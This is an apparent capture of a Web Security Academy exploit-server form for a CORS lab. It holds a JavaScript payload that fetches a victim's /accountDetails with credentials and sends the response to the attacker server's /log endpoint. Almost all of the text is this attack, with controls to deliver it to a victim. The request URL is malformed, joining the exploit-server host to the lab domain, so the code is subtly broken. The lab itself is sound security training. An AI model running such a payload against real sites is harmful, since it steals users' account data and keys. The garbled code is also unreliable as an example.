 Craft a response
URL: https://exploit-0aa8009f0470fb03814c06d301f5000f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://exploit-0aa8009f0470fb03814c06d301f5000f.exploit-server.net/exploit.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log